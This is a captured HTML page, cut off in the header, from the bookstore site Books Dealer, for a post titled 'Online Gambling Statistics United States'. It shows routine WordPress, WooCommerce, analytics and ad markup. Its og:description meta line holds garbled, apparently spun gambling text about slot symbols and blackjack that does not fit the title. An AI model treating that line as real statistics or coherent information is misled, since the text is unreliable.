

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/
body_size: 23908
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.booksdealer.com/wp-content/litespeed/css/faeafdcfdec8d8bbe53f2da9f31199cf.css?ver=f80e1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.booksdealer.com/xmlrpc.php" />

					<script>document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script>
				<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online Gambling Statistics United States - Books Dealer</title>
	<link rel="canonical" href="https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Gambling Statistics United States" />
	<meta property="og:description" content="Statistics United States Gambling Data United states online gambling statistics cops and Robbers and Enter the Dragon symbols can be found on reels 1,2, the only thing you need to know how to do in order to play blackjack is add and subtract simple numbers and count to 21. Rich people do not always have [...]" />
	<meta property="og:url" content="https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/" />
	<meta property="og:site_name" content="Books Dealer" />
	<meta property="article:published_time" content="2022-10-14T07:30:24+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta property="og:image" content="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" />
	<meta property="og:image:width" content="283" />
	<meta property="og:image:height" content="106" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/#article","isPartOf":{"@id":"https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/"},"author":{"name":"","@id":""},"headline":"Online Gambling Statistics United States","datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/"},"wordCount":1129,"publisher":{"@id":"https://www.booksdealer.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/","url":"https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/","name":"Online Gambling Statistics United States - Books Dealer","isPartOf":{"@id":"https://www.booksdealer.com/#website"},"datePublished":"2022-10-14T07:30:24+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/"]}]},{"@type":"BreadcrumbList","@id":"https://www.booksdealer.com/2022/10/14/compulsive-gambling-statistics-united-states/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.booksdealer.com/"},{"@type":"ListItem","position":2,"name":"Online Gambling Statistics United States"}]},{"@type":"WebSite","@id":"https://www.booksdealer.com/#website","url":"https://www.booksdealer.com/","name":"Books Dealer","description":"Books Dealer","publisher":{"@id":"https://www.booksdealer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.booksdealer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.booksdealer.com/#organization","name":"Booksdealer.com","url":"https://www.booksdealer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.booksdealer.com/#/schema/logo/image/","url":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","contentUrl":"https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png","width":283,"height":106,"caption":"Booksdealer.com"},"image":{"@id":"https://www.booksdealer.com/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://www.booksdealer.com/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://www.booksdealer.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Feed" href="https://www.booksdealer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Books Dealer &raquo; Comments Feed" href="https://www.booksdealer.com/comments/feed/" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.booksdealer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script>











<script data-optimized="1" type="text/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLoaded",callback)}}</script><script type="text/javascript" src="https://www.booksdealer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e900dac7fc6321f6a07f2ec9c792dfe1.js?ver=dd369" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/0894f243006f84dc00bdeafad4ae9612.js?ver=0c3e5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.booksdealer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/d8a5760d2d1e905498518f288cb48d69.js?ver=731e7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/e96b3dfde53fc5225127bf548e3f161a.js?ver=97d97" id="js-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_={"ajaxurl":"https:\/\/www.booksdealer.com\/wp-admin\/admin-ajax.php","security":"650417cc59","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.booksdealer.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}</script>
<script data-optimized="1" type="text/javascript" src="https://www.booksdealer.com/wp-content/litespeed/js/95254383336bca9c36417d39f9cf5170.js?ver=f88be" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.booksdealer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.booksdealer.com/wp-json/wp/v2/posts/1315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.booksdealer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://www.booksdealer.com/?p=1315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Fcompulsive-gambling-statistics-united-states%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.booksdealer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.booksdealer.com%2F2022%2F10%2F14%2Fcompulsive-gambling-statistics-united-states%2F&#038;format=xml" />
<!-- Bing Ads -->
<meta name="google-site-verification" content="Ws5OtkiqyZQGCvVFbIpgny-_SKloBgEh3JNwyv9XoD0" />
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25021074"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq")</script>
<!-- Testing -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005313772620000" crossorigin="anonymous"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"Online Gambling Statistics United States - Books Dealer","pagePostType":"post","pagePostType2":"single-post","pagePostDate":"October 14, 2022","pagePostDateYear":2022,"pagePostDateMonth":10,"pagePostDateDay":14,"pagePostDateDayName":"Friday","pagePostDateHour":7,"pagePostDateMinute":30,"pagePostDateIso":"2022-10-14T07:30:24+08:00","pagePostDateUnix":1665732624,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJMGVN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
</head>

<body class="post-template-default single single-post postid-1315 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VJMGVN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-353 menu-item-design-default"><a href="https://www.booksdealer.com" class="nav-top-link">Home</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443 menu-item-design-default"><a href="https://www.booksdealer.com/category/weight-loss-2/" class="nav-top-link">weight loss</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355 menu-item-design-default"><a href="https://www.booksdealer.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254 menu-item-design-default"><a href="https://www.booksdealer.com/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356 menu-item-design-default"><a href="https://www.booksdealer.com/refunds/" class="nav-top-link">Refunds</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 menu-item-design-default"><a href="https://www.booksdealer.com/faqs/" class="nav-top-link">FAQs</a></li>
<li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small"
  title="Sign up for Newsletter">

      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a>
	<div id="header-newsletter-signup"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:700px ;padding:0px">
		
  <div class="banner has-hover" id="banner-899307089">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img src="https://www.booksdealer.com/wp-content/themes/flatsome/assets/img/missing.jpg" class="bg" alt="" />                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-473965129" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text-box-content text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">Sign up for Newsletter</h3><p class="lead">Signup for our newsletter to get notified about sales and new products. Add any text here or remove it.</p>
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2022/10/14/compulsive-gambling-statistics-united-states/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
              </div>
           </div>
       </div>                     
<style>
#text-box-473965129 {
  width: 60%;
}
#text-box-473965129 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-473965129 {
    width: 50%;
  }
}
</style>
    </div>
         </div>
      </div>

            
<style>
#banner-899307089 {
  padding-top: 500px;
}
#banner-899307089 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div>

	</div>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#f78e988285b7929a969e9b" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">A global ecommerce store that you trusted</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.booksdealer.com/" title="Books Dealer - Books Dealer" rel="home">
		<img width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header_logo header-logo" alt="Books Dealer"/><img  width="283" height="106" src="https://www.booksdealer.com/wp-content/uploads/2018/10/Webp.net-resizeimage-11-e1539964122629.png" class="header-logo-dark" alt="Books Dealer"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.booksdealer.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230 menu-item-design-default"><a href="https://www.booksdealer.com/shop/" class="nav-top-link">Shop</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.booksdealer.com/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" data-open="#login-form-popup" >
					<span>
			Login			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small" title="Cart" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.booksdealer.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.booksdealer.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
